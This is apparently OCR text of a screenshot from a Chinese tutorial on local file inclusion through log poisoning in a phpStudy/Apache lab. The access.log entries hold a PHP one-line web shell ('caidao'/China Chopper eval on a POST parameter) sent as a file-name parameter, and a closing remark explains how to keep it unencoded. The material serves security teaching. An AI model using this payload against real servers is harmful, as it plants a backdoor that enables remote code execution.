 地址(D) C:\Program Files\phpStudy\Apache\logs 转到
名称 大小 类型 修改日期 属性
access.log 1 KB 文本文档 2018-12-8 11:56 A
error.log 156 KB 文本文档 2018-12-8 11:52 A
httpd.pid 1 KB PID 文件 2018-12-8 11:52 A
oject options User options Alerts
Comment this
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
52:56 +0800] "GET /fileinclude.php?filename=123 HTTP/1.1" 200 401
53:11 +0800] "GET /fileinclude.php?filename=%3C?php%20@eval($_POST[%27caidao%27]);?%3E HTTP/1.1"
53:19 +0800] "GET /phpinfo.php HTTP/1.1" 200 56469
53:20 +0800] "GET /phpinfo.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524
53:20 +0800] "GET /phpinfo.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146
53:25 +0800] "GET /fileinclude.php?filename=%3C?php%20@eval($_POST[%27caidao%27]);?%3E HTTP/1.1"
55:17 +0800] "GET /fileinclude.php?filename=%3C?php%20@eval($_POST[%27caidao%27]);?%3E HTTP/1.1"
56:23 +0800] "GET /fileinclude.php?filename=<?php @eval($_POST['caidao']);?> HTTP/1.1" 200 394
这样就不会被编码了。